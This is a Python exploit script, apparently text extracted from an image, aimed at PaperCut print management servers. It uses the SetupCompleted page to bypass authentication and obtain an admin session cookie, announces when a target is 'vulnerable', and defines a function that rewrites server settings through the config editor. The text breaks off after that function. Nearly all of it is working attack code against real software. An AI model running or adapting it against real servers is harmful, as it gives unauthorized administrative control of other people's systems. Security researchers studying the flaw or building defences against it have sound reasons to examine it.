 1 #!/usr/bin/python3
2 import argparse
3 import requests
4
5
6 def get_session_id(base_url):
7     s = requests.Session()
8     r = s.get(f'{base_url}/app?service=page/SetupCompleted', verify=False)
9
10     headers = {'Origin': f'{base_url}'}
11     data = {
12         'service': 'direct/1/SetupCompleted/$Form',
13         'sp': 'S0',
14         'Form0': '$Hidden,analyticsEnabled,$Submit',
15         '$Hidden': 'true',
16         '$Submit': 'Login'
17     }
18     r = s.post(f'{base_url}/app', data=data, headers=headers, verify=False)
19     if r.status_code == 200 and b'papercut' in r.content and 'JSESSIONID' in r.headers.get('Set-Cookie', ''):
20         print(f'[*] Papercut instance is vulnerable! Obtained valid JSESSIONID')
21         return s
22     else:
23         print(f'[-] Failed to get valid response, likely not vulnerable')
24         return None
25
26 def set_setting(base_url, session, setting, enabled):
27     print(f'[*] Updating {setting} to {enabled}')
28     headers = {'Origin': f'{base_url}'}
29     data = {
30         'service': 'direct/1/ConfigEditor/quickFindForm',
31         'sp': 'S0',
32         'Form0': '$TextField,doQuickFind,clear',
33         '$TextField': setting,
34         'doQuickFind': 'Go'
35     }
36     r = session.post(f'{base_url}/app', data=data, headers=headers, verify=False)
37
38     data = {
39         'service': 'direct/1/ConfigEditor/$Form',
40         'sp': 'S1',
41         'Form1': '$TextField$0,$Submit,$Submit$0',
42         '$TextField$0': enabled,
43         '$Submit': 'Update'
44     }
45     r = session.post(f'{base_url}/app', data=data, headers=headers, verify=False)
46